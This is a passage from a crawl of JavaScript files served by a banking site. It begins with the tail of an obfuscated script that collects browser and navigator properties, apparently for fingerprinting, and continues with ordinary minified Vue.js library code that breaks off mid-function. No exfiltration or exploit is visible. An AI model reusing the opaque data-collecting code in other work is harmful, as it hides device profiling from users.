navigator[_0x4a99('0x1ac', '\x6a\x26\x57\x63')][_0x4a99('0x1ad', '\x5a\x21\x65\x75')][0x2][_0x4a99('0x1ae', '\x65\x66\x6d\x66')];}],[_0x4a99('0x1af', '\x4f\x52\x6c\x6b'),_0x4a99('0x1b0', '\x41\x29\x26\x61'),function(){return navigator[_0x4a99('0x1b1', '\x6b\x29\x72\x4d')][_0x4a99('0x1b2', '\x47\x4b\x73\x64')];}],[_0x4a99('0x1b3', '\x70\x47\x41\x64'),_0x4a99('0x144', '\x46\x4e\x5b\x40'),function(){return navigator[_0x4a99('0x1b4', '\x71\x64\x56\x62')];}],[_0x4a99('0x1b5', '\x6b\x24\x5e\x65'),_0x4a99('0x1b6', '\x5a\x21\x65\x75'),function(){return navigator[_0x4a99('0x1a3', '\x46\x4e\x5b\x40')][_0x4a99('0x1b7', '\x76\x50\x67\x75')];}],[_0x4a99('0x1b8', '\x56\x67\x29\x61'),_0x4a99('0x1b9', '\x53\x31\x56\x68'),function(){return navigator[_0x4a99('0x1ba', '\x75\x65\x4c\x71')][_0x4a99('0x1bb', '\x48\x21\x67\x29')];}]];try{var _0x3eb913=_0x4a99('0x1bc', '\x56\x69\x58\x76')[_0x4a99('0x1bd', '\x56\x51\x70\x65')]('\x7c'),_0x30cf3e=0x0;while(!![]){switch(_0x3eb913[_0x30cf3e++]){case'\x30':var _0x17a154=_0x4f860f[_0x4a99('0x1be', '\x75\x65\x4c\x71')](0x1);continue;case'\x31':if(!_0x529107[_0x4a99('0x1bf', '\x42\x5b\x50\x69')])_0x529107[_0x4a99('0x1c0', '\x56\x51\x70\x65')]=_0x5297b3;continue;case'\x32':_0xa0891d[_0x4a99('0x1c1', '\x58\x4a\x78\x23')](_0x3bad72);continue;case'\x33':_0xa0891d[_0x4a99('0x1c2', '\x56\x51\x70\x65')](_0x4cb680,_0x5b952f(_0x5e8046));continue;case'\x34':var _0x199fe5=_0x4f860f[_0x4a99('0x1c3', '\x62\x21\x30\x5e')](0x0,0x1);continue;case'\x35':if(_0x57fdf4){try{_0x27724c[_0x4a99('0x1c4', '\x56\x51\x70\x65')]=_0xa0891d[_0x4a99('0x1c5', '\x4b\x2a\x33\x32')](_0xef570b,_0x57fdf4);}catch(_0x9dc2cf){}}continue;case'\x36':if(_0x571820){_0x5e8046[_0x4a99('0x1c6', '\x36\x4d\x26\x71')]([_0x571820,_0x4a99('0x11e', '\x56\x69\x58\x76')]);_0xa0891d[_0x4a99('0x1c7', '\x58\x4a\x78\x23')](_0x4cb680,_0xa0891d[_0x4a99('0x1c8', '\x47\x4b\x73\x64')](_0x5b952f,_0x5e8046));}continue;case'\x37':_0x5e8046[_0x4a99('0x1c9', '\x37\x25\x52\x38')]([_0xa0891d[_0x4a99('0x1ca', '\x43\x24\x42\x74')](_0xa0891d[_0x4a99('0x1cb', '\x46\x29\x25\x57')](_0xa0891d[_0x4a99('0x1cc', '\x36\x4d\x26\x71')]('\x27',_0x2c832b),'\x27'),_0x4a99('0x1cd', '\x5a\x21\x65\x75')),_0x4a99('0x1ce', '\x4b\x2a\x33\x32'),function(){return _0x2c832b[_0x4a99('0x1cf', '\x28\x28\x53\x36')]();}]);continue;case'\x38':var _0x4f860f=_0x4a99('0x1d0', '\x56\x51\x70\x65');continue;case'\x39':_0x14ae17[_0x4a99('0x1d1', '\x6b\x24\x5e\x65')](_0x4a99('0x1d2', '\x36\x4d\x26\x71'))[_0x4a99('0x1d3', '\x43\x77\x47\x53')]=_0xa0891d[_0x4a99('0x1d4', '\x28\x28\x53\x36')](_0x4a99('0x1d5', '\x65\x39\x31\x57'),_0x529107[_0x4a99('0x1d6', '\x43\x64\x79\x73')][_0x4a99('0x1d7', '\x51\x4e\x63\x4a')]());continue;case'\x31\x30':var _0x2c832b=_0x4a99('0x1d8', '\x31\x4b\x57\x79');continue;}break;}}catch(_0x283d42){_0x14ae17[_0x4a99('0x1d9', '\x76\x50\x67\x75')](_0x4a99('0x1da', '\x6a\x26\x57\x63'))[_0x4a99('0x1db', '\x72\x39\x6a\x4b')]=_0xa0891d[_0x4a99('0x1dc', '\x51\x54\x74\x41')](_0x4a99('0x1dd', '\x48\x21\x67\x29'),_0x529107[_0x4a99('0x1de', '\x6e\x26\x75\x37')](_0x283d42[_0x4a99('0x1df', '\x6b\x29\x72\x4d')]));}finally{if(_0x57fdf4)_0x27724c[_0x4a99('0x1e0', '\x70\x47\x41\x64')]=_0x57fdf4;}}());

--- FILE ---
content_type: application/javascript
request_url: https://banking.commercebank.com/CBI/Content/scripts/_Libraries/vue.min.js
body_size: 30948
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Vue=t()}(this,function(){"use strict";function e(e){return void 0===e||null===e}function t(e){return void 0!==e&&null!==e}function n(e){return!0===e}function r(e){return!1===e}function i(e){return"string"==typeof e||"number"==typeof e||"boolean"==typeof e}function o(e){return null!==e&&"object"==typeof e}function a(e){return"[object Object]"===Ci.call(e)}function s(e){return"[object RegExp]"===Ci.call(e)}function c(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function u(e){return null==e?"":"object"==typeof e?JSON.stringify(e,null,2):String(e)}function l(e){var t=parseFloat(e);return isNaN(t)?e:t}function f(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}function d(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function p(e,t){return ki.call(e,t)}function v(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}function h(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function m(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function y(e,t){for(var n in t)e[n]=t[n];return e}function g(e){for(var t={},n=0;n<e.length;n++)e[n]&&y(t,e[n]);return t}function _(e,t,n){}function b(e,t){if(e===t)return!0;var n=o(e),r=o(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every(function(e,n){return b(e,t[n])});if(i||a)return!1;var s=Object.keys(e),c=Object.keys(t);return s.length===c.length&&s.every(function(n){return b(e[n],t[n])})}catch(e){return!1}}function $(e,t){for(var n=0;n<e.length;n++)if(b(e[n],t))return n;return-1}function C(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function w(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function x(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}function k(e){if(!Ri.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}function A(e,t,n){if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){O(e,r,"errorCaptured hook")}}O(e,t,n)}function O(e,t,n){if(Pi.errorHandler)try{return Pi.errorHandler.call(null,e,t,n)}catch(e){S(e,null,"config.errorHandler")}S(e,t,n)}function S(e,t,n){if(!Bi||"undefined"==typeof console)throw e;console.error(e)}function T(e){return"function"==typeof e&&/native code/.test(e.toString())}function E(e){ro.target&&io.push(ro.target),ro.target=e}function j(){ro.target=io.pop()}function L(e){return new oo(void 0,void 0,void 0,String(e))}function N(e,t){var n=new oo(e.tag,e.data,e.children,e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return n.ns=e.ns,n.isStatic=e.isStatic,n.key=e.key,n.isComment=e.isComment,n.isCloned=!0,t&&e.children&&(n.children=I(e.children)),n}function I(e,t){for(var n=e.length,r=new Array(n),i=0;i<n;i++)r[i]=N(e[i],t);return r}function M(e,t,n){e.__proto__=t}function P(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];x(e,o,t[o])}}function D(e,t){if(o(e)&&!(e instanceof oo)){var n;return p(e,"__ob__")&&e.__ob__ instanceof po?n=e.__ob__:fo.shouldConvert&&!Qi()&&(Array.isArray(e)||a(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new po(e)),t&&n&&n.vmCount++,n}}function R(e,t,n,r,i){var o=new ro,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set,u=!i&&D(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return ro.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(t)&&B(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!==t&&r!==r||(c?c.call(e,t):n=t,u=!i&&D(t),o.notify())}})}}function F(e,t,n){if(Array.isArray(e)&&c(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(p(e,t))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(R(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function H(e,t){if(Array.isArray(e)&&c(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||p(e,t)&&(delete e[t],n&&n.dep.notify())}}function B(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&B(t)}function U(e,t){if(!t)return e;for(var n,r,i,o=Object.keys(t),s=0;s<o.length;s++)r=e[n=o[s]],i=t[n],p(e,n)?a(r)&&a(i)&&U(r,i):F(e,n,i);return e}function V(e,t,n){return n?e||t?function(){var r="function"==typeof t?t.call(n):t,i="function"==typeof e?e.call(n):e;return r?U(r,i):i}:void 0:t?e?function(){return U("function"==typeof t?t.call(this):t,"function"==typeof e?e.call(this):e)}:t:e}function z(e,t){return t?e?e.concat(t):Array.isArray(t)?t:[t]:e}function K(e,t,n,r){var i=Object.create(e||null);return t?y(i,t):i}function J(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[Oi(i)]={type:null});else if(a(n))for(var s in n)i=n[s],o[Oi(s)]=a(i)?i:{type:i};e.props=o}}function q(e,t){var n=e.inject,r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(a(n))for(var o in n){var s=n[o];r[o]=a(s)?y({from:o},s):{from:s}}}function W(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}function G(e,t,n){function r(r){var i=vo[r]||mo;c[r]=i(e[r],t[r],n,r)}"function"==typeof t&&(t=t.options),J(t,n),q(t,n),W(t);var i=t.extends;if(i&&(e=G(e,i,n)),t.mixins)for(var o=0,a=t.mixins.length;o<a;o++)e=G(e,t.mixins[o],n);var s,c={};for(s in e)r(s);for(s in t)p(e,s)||r(s);return c}function Z(e,t,n,r){if("string"==typeof n){var i=e[t];if(p(i,n))return i[n];var o=Oi(n);if(p(i,o))return i[o];var a=Si(o);if(p(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Y(e,t,n,r){var i=t[e],o=!p(n,e),a=n[e];if(ee(Boolean,i.type)&&(o&&!p(i,"default")?a=!1:ee(String,i.type)||""!==a&&a!==Ei(e)||(a=!0)),void 0===a){a=Q(r,i,e);var s=fo.shouldConvert;fo.shouldConvert=!0,D(a),fo.shouldConvert=s}return a}function Q(e,t,n){if(p(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==X(t.type)?r.call(e):r}}function X(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function ee(e,t){if(!Array.isArray(t))return X(t)===X(e);for(var n=0,r=t.length;n<r;n++)if(X(t[n])===X(e))return!0;return!1}function te(e){function t(){var e=arguments,n=t.fns;if(!Array.isArray(n))return n.apply(null,arguments);for(var r=n.slice(),i=0;i<r.length;i++)r[i].apply(null,e)}return t.fns=e,t}function ne(t,n,r,i,o){var a,s,c,u;for(a in t)s=t[a],c=n[a],u=yo(a),e(s)||(e(c)?(e(s.fns)&&(s=t[a]=te(s)),r(u.name,s,u.once,u.capture,u.passive)):s!==c&&(c.fns=s,t[a]=c));for(a in n)e(t[a])&&i((u=yo(a)).name,n[a],u.capture)}function re(r,i,o){function a(){o.apply(this,arguments),d(s.fns,a)}var s,c=r[i];e(c)?s=te([a]):t(c.fns)&&n(c.merged)?(s=c).fns.push(a):s=te([c,a]),s.merged=!0,r[i]=s}function ie(n,r,i){var o=r.options.props;if(!e(o)){var a={},s=n.attrs,c=n.props;if(t(s)||t(c))for(var u in o){var l=Ei(u);oe(a,c,u,l,!0)||oe(a,s,u,l,!1)}return a}}function oe(e,n,r,i,o){if(t(n)){if(p(n,r))return e[r]=n[r],o||delete n[r],!0;if(p(n,i))return e[r]=n[i],o||delete n[i],!0}return!1}function ae(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function se(e){return i(e)?[L(e)]:Array.isArray(e)?ue(e):void 0}function ce(e){return t(e)&&t(e.text)&&r(e.isComment)}function ue(r,o){var a,s,c,u,l=[];for(a=0;a<r.length;a++)e(s=r[a])||"boolean"==typeof s||(u=l[c=l.length-1],Array.isArray(s)?s.length>0&&(ce((s=ue(s,(o||"")+"_"+a))[0])&&ce(u)&&(l[c]=L(u.text+s[0].text),s.shift()),l.push.apply(l,s)):i(s)?ce(u)?l[c]=L(u.text+s):""!==s&&l.push(L(s)):ce(s)&&ce(u)?l[c]=L(u.text+s.text):(n(r._isVList)&&t(s.tag)&&e(s.key)&&t(o)&&(s.key="__vlist"+o+"_"+a+"__"),l.push(s)));return l}function le(e,t){return(e.__esModule||eo&&"Module"===e[Symbol.toStringTag])&&(e=e.default),o(e)?t.extend(e):e}function fe(e,t,n,r,i){var o=so();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}function de(r,i,a){if(n(r.error)&&t(r.errorComp))return r.errorComp;if(t(r.resolved))return r.resolved;if(n(r.loading)&&t(r.loadingComp))return r.loadingComp;if(!t(r.contexts)){var s=r.contexts=[a],c=!0,u=function(){for(var e=0,t=s.length;e<t;e++)s[e].$forceUpdate()},l=C(function(e){r.resolved=le(e,i),c||u()}),f=C(function(e){t(r.errorComp)&&(r.error=!0,u())}),d=r(l,f);return o(d)&&("function"==typeof d.then?e(r.resolved)&&d.then(l,f):t(d.component)&&"function"==typeof d.component.then&&(d.component.then(l,f),t(d.error)&&(r.errorComp=le(d.error,i)),t(d.loading)&&(r.loadingComp=le(d.loading,i),0===d.delay?r.loading=!0:setTimeout(function(){e(r.resolved)&&e(r.error)&&(r.loading=!0,u())},d.delay||200)),t(d.timeout)&&setTimeout(function(){e(r.resolved)&&f(null)},d.timeout))),c=!1,r.loading?r.loadingComp:r.resolved}r.contexts.push(a)}function pe(e){return e.isComment&&e.asyncFactory}function ve(e){if(Array.isArray(e))for(var n=0;n<e.length;n++){var r=e[n];if(t(r)&&(t(r.componentOptions)||pe(r)))return r}}function he(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&ge(e,t)}function me(e,t,n){n?ho.$once(e,t):ho.$on(e,t)}function ye(e,t){ho.$off(e,t)}function ge(e,t,n){ho=e,ne(t,n||{},me,ye,e)}function _e(e,t){var n={};if(!e)return n;for(var r=[],i=0,o=e.length;i<o;i++){var a=e[i],s=a.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,a.context!==t&&a.functionalContext!==t||!s||null==s.slot)r.push(a);else{var c=a.data.slot,u=n[c]||(n[c]=[]);"template"===a.tag?u.push.apply(u,a.children):u.push(a)}}return r.every(be)||(n.default=r),n}function be(e){return e.isComment||" "===e.text}function $e(e,t){t=t||{};for(var n=0;n<e.length;n++)Array.isArray(e[n])?$e(e[n],t):t[e[n].key]=e[n].fn;return t}function Ce(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function we(e,t,n){e.$el=t,e.$options.render||(e.$options.render=so),Se(e,"beforeMount");var r;return r=function(){e._update(e._render(),n)},e._watcher=new Ao(e,r,_),n=!1,null==e.$vnode&&(e._isMounted=!0,Se(e,"mounted")),e}function xe(e,t,n,r,i){var o=!!(i||e.$options._renderChildren||r.data.scopedSlots||e.$scopedSlots!==Di);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=i,e.$attrs=r.data&&r.data.attrs||Di,e.$listeners=n||Di,t&&e.$options.props){fo.shouldConvert=!1;for(var a=e._props,s=e.$options._propKeys||[],c=0;c<s.length;c++){var u=s[c];a[u]=Y(u,e.$options.props,t,e)}fo.shouldConvert=!0,e.$options.propsData=t}if(n){var l=e.$options._parentListeners;e.$options._parentListeners=n,ge(e,n,l)}o&&(e.$slots=_e(i,r.context),e.$forceUpdate())}function ke(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Ae(e,t){if(t){if(e._directInactive=!1,ke(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Ae(e.$children[n]);Se(e,"activated")}}function Oe(e,t){if(!(t&&(e._directInactive=!0,ke(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Oe(e.$children[n]);Se(e,"deactivated")}}function Se(e,t){var n=e.$options[t];if(n)for(var r=0,i=n.length;r<i;r++)try{n[r].call(e)}catch(n){A(n,e,t+" hook")}e._hasHookEvent&&e.$emit("hook:"+t)}function Te(){xo=_o.length=bo.length=0,$o={},Co=wo=!1}function Ee(){wo=!0;var e,t;for(_o.sort(function(e,t){return e.id-t.id}),xo=0;xo<_o.length;xo++)t=(e=_o[xo]).id,$o[t]=null,e.run();var n=bo.slice(),r=_o.slice();Te(),Ne(n),je(r),Xi&&Pi.devtools&&Xi.emit("flush")}function je(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&Se(r,"updated")}}function Le(e){e._inactive=!1,bo.push(e)}function Ne(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Ae(e[t],!0)}function Ie(e){var t=e.id;if(null==$o[t]){if($o[t]=!0,wo){for(var n=_o.length-1;n>xo&&_o[n].id>e.id;)n--;_o.splice(n+1,0,e)}else _o.push(e);Co||(Co=!0,to(Ee))}}function Me(e){Oo.clear(),Pe(e,Oo)}function Pe(e,t){var n,r,i=Array.isArray(e);if((i||o(e))&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(t.has(a))return;t.add(a)}if(i)for(n=e.length;n--;)Pe(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)Pe(e[r[n]],t)}}function De(e,t,n){So.get=function(){return this[t][n]},So.set=function(e){this[t][n]=e},Object.defineProperty(e,n,So)}function Re(e){e._watchers=[];var t=e.$options;t.props&&Fe(e,t.props),t.methods&&Ke(e,t.methods),t.data?He(e):D(e._data={},!0),t.computed&&Ue(e,t.computed),t.watch&&t.watch!==qi&&Je(e,t.watch)}function Fe(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[],o=!e.$parent;fo.shouldConvert=o;for(var a in t)!function(o){i.push(o);var a=Y(o,t,n,e);R(r,o,a),o in e||De(e,"_props",o)}(a);fo.shouldConvert=!0}function He(e){var t=e.$options.data;a(t=e._data="function"==typeof t?Be(t,e):t||{})||(t={});for(var n=Object.keys(t),r=e.$options.props,i=n.length;i--;){var o=n[i];r&&p(r,o)||w(o)||De(e,"_data",o)}D(t,!0)}function Be(e,t){try{return e.call(t,t)}catch(e){return A(e,t,"data()"),{}}}function Ue(e,t){var n=e._computedWatchers=Object.create(null),r=Qi();for(var i in t){var o=t[i],a="function"==typeof o?o:o.get;r||(n[i]=new Ao(e,a||_,_,To)),i in e||Ve(e,i,o)}}function Ve(e,t,n){var r=!Qi();"function"==typeof n?(So.get=r?ze(t):n,So.set=_):(So.get=n.get?r&&!1!==n.cache?ze(t):n.get:_,So.set=n.set?n.set:_),Object.defineProperty(e,t,So)}function ze(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ro.target&&t.depend(),t.value}}function Ke(e,t){for(var n in t)e[n]=null==t[n]?_:h(t[n],e)}function Je(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)qe(e,n,r[i]);else qe(e,n,r)}}function qe(e,t,n,r){return a(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function We(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function Ge(e){var t=Ze(e.$options.inject,e);t&&(fo.shouldConvert=!1,Object.keys(t).forEach(function(n){R(e,n,t[n])}),fo.shouldConvert=!0)}function Ze(e,t){if(e){for(var n=Object.create(null),r=eo?Reflect.ownKeys(e).filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}):Object.keys(e),i=0;i<r.length;i++){for(var o=r[i],a=e[o].from,s=t;s;){if(s._provided&&a in s._provided){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var c=e[o].default;n[o]="function"==typeof c?c.call(t):c}}return n}}function Ye(e,n){var r,i,a,s,c;if(Array.isArray(e)||"string"==typeof e)for(r=new Array(e.length),i=0,a=e.length;i<a;i++)r[i]=n(e[i],i);else if("number"==typeof e)for(r=new Array(e),i=0;i<e;i++)r[i]=n(i+1,i);else if(o(e))for(s=Object.keys(e),r=new Array(s.length),i=0,a=s.length;i<a;i++)c=s[i],r[i]=n(e[c],c,i);return t(r)&&(r._isVList=!0),r}function Qe(e,t,n,r){var i=this.$scopedSlots[e];if(i)return n=n||{},r&&(n=y(y({},r),n)),i(n)||t;var o=this.$slots[e];return o||t}function Xe(e){return Z(this.$options,"filters",e,!0)||Li}function et(e,t,n,r){var i=Pi.keyCodes[t]||n;return i?Array.isArray(i)?-1===i.indexOf(e):i!==e:r?Ei(r)!==t:void 0}function tt(e,t,n,r,i){if(n)if(o(n)){Array.isArray(n)&&(n=g(n));var a;for(var s in n)!function(o){if("class"===o||"style"===o||xi(o))a=e;else{var s=e.attrs&&e.attrs.type;a=r||Pi.mustUseProp(t,s,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}o in a||(a[o]=n[o],i&&((e.on||(e.on={}))["update:"+o]=function(e){n[o]=e}))}(s)}else;return e}function nt(e,t){var n=this.$options.staticRenderFns,r=n.cached||(n.cached=[]),i=r[e];return i&&!t?Array.isArray(i)?I(i):N(i):(i=r[e]=n[e].call(this._renderProxy,null,this),it(i,"__static__"+e,!1),i)}function rt(e,t,n){return it(e,"__once__"+t+(n?"_"+n:""),!0),e}function it(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&ot(e[r],t+"_"+r,n);else ot(e,t,n)}function ot(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function at(e,t){if(t)if(a(t)){var n=e.on=e.on?y({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}else;return e}function st(e){e._o=rt,e._n=l,e._s=u,e._l=Ye,e._t=Qe,e._q=b,e._i=$,e._m=nt,e._f=Xe,e._k=et,e._b=tt,e._v=L,e._e=so,e._u=$e,e._g=at}function ct(e,t,r,i,o){var a=o.options;this.data=e,this.props=t,this.children=r,this.parent=i,this.listeners=e.on||Di,this.injections=Ze(a.inject,i),this.slots=function(){return _e(r,i)};var s=Object.create(i),c=n(a._compiled),u=!c;c&&(this.$options=a,this.$slots=this.slots(),this.$scopedSlots=e.scopedSlots||Di),a._scopeId?this._c=function(e,t,n,r){var o=mt(s,e,t,n,r,u);return o&&(o.functionalScopeId=a._scopeId,o.functionalContext=i),o}:this._c=function(e,t,n,r){return mt(s,e,t,n,r,u)}}function ut(e,n,r,i,o){var a=e.options,s={},c=a.props;if(t(c))for(var u in c)s[u]=Y(u,c,n||Di);else t(r.attrs)&&lt(s,r.attrs),t(r.props)&&lt(s,r.props);var l=new ct(r,s,o,i,e),f=a.render.call(null,l._c,l);return f instanceof oo&&(f.functionalContext=i,f.functionalOptions=a,r.slot&&((f.data||(f.data={})).slot=r.slot)),f}function lt(e,t){for(var n in t)e[Oi(n)]=t[n]}function ft(r,i,a,s,c){if(!e(r)){var u=a.$options._base;if(o(r)&&(r=u.extend(r)),"function"==typeof r){var l;if(e(r.cid)&&(l=r,void 0===(r=de(l,u,a))))return fe(l,i,a,s,c);i=i||{},$t(r),t(i.model)&&ht(r.options,i);var f=ie(i,r,c);if(n(r.options.functional))return ut(r,f,i,a,s);var d=i.on;if(i.on=i.nativeOn,n(r.options.abstract)){var p=i.slot;i={},p&&(i.slot=p)}pt(i);var v=r.options.name||c;return new oo("vue-component-"+r.cid+(v?"-"+v:""),i,void 0,void 0,void 0,a,{Ctor:r,propsData:f,listeners:d,tag:c,children:s},l)}}}function dt(e,n,r,i){var o=e.componentOptions,a={_isComponent:!0,parent:n,propsData:o.propsData,_componentTag:o.tag,_parentVnode:e,_parentListeners:o.listeners,_renderChildren:o.children,_parentElm:r||null,_refElm:i||null},s=e.data.inlineTemplate;return t(s)&&(a.render=s.render,a.staticRenderFns=s.staticRenderFns),new o.Ctor(a)}function pt(e){e.hook||(e.hook={});for(var t=0;t<jo.length;t++){var n=jo[t],r=e.hook[n],i=Eo[n];e.hook[n]=r?vt(i,r):i}}function vt(e,t){return function(n,r,i,o){e(n,r,i,o),t(n,r,i,o)}}function ht(e,n){var r=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(n.props||(n.props={}))[r]=n.model.value;var o=n.on||(n.on={});t(o[i])?o[i]=[n.model.callback].concat(o[i]):o[i]=n.model.callback}function mt(e,t,r,o,a,s){return(Array.isArray(r)||i(r))&&(a=o,o=r,r=void 0),n(s)&&(a=No),yt(e,t,r,o,a)}function yt(e,n,r,i,o){if(t(r)&&t(r.__ob__))return so();if(t(r)&&t(r.is)&&(n=r.is),!n)return so();Array.isArray(i)&&"function"==typeof i[0]&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),o===No?i=se(i):o===Lo&&(i=ae(i));var a,s;if("string"==typeof n){var c;s=e.$vnode&&e.$vnode.ns||Pi.getTagNamespace(n),a=Pi.isReservedTag(n)?new oo(Pi.parsePlatformTagName(n),r,i,void 0,void 0,e):t(c=Z(e.$options,"components",n))?ft(c,r,e,i,n):new oo(n,r,i,void 0,void 0,e)}else a=ft(n,r,e,i);return t(a)?(s&&gt(a,s),a):so()}function gt(r,i,o){if(r.ns=i,"foreignObject"===r.tag&&(i=void 0,o=!0),t(r.children))for(var a=0,s=r.children.length;a<s;a++){var c=r.children[a];t(c.tag)&&(e(c.ns)||n(o))&&gt(c,i,o)}}function _t(e){e._vnode=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=_e(t._renderChildren,r),e.$scopedSlots=Di,e._c=function(t,n,r,i){return mt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return mt(e,t,n,r,i,!0)};var i=n&&n.data;R(e,"$attrs",i&&i.attrs||Di,null,!0),R(e,"$listeners",t._parentListeners||Di,null,!0)}function bt(e,t){var n=e.$options=Object.create(e.constructor.options);n.parent=t.parent,n.propsData=t.propsData,n._parentVnode=t._parentVnode,n._parentListeners=t._parentListeners,n._renderChildren=t._renderChildren,n._componentTag=t._componentTag,n._parentElm=t._parentElm,n._refElm=t._refElm,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function $t(e){var t=e.options;if(e.super){var n=$t(e.super);if(n!==e.superOptions){e.superOptions=n;var r=Ct(e);r&&y(e.extendOptions,r),(t=e.options=G(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Ct(e){var t,n=e.options,r=e.extendOptions,i=e.sealedOptions;for(var o in n)n[o]!==i[o]&&(t||(t={}),t[o]=wt(n[o],r[o],i[o]));return t}function wt(e,t,n){if(Array.isArray(e)){var r=[];n=Array.isArray(n)?n:[n],t=Array.isArray(t)?t:[t];for(var i=0;i<e.length;i++)(t.indexOf(e[i])>=0||n.indexOf(e[i])<0)&&r.push(e[i]);return r}return e}function xt(e){this._init(e)}function kt(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=m(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function At(e){e.mixin=function(e){return this.options=G(this.options,e),this}}function Ot(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=G(n.options,e),a.super=n,a.options.props&&St(a),a.options.computed&&Tt(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,Ii.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=y({},a.options),i[r]=a,a}}function St(e){var t=e.options.props;for(var n in t)De(e.prototype,"_props",n)}function Tt(e){var t=e.options.computed;for(var n in t)Ve(e.prototype,n,t[n])}function 